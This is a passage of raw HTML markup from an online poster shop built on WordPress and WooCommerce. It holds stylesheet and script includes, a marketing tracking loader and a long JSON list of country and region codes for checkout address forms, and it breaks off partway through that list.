!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 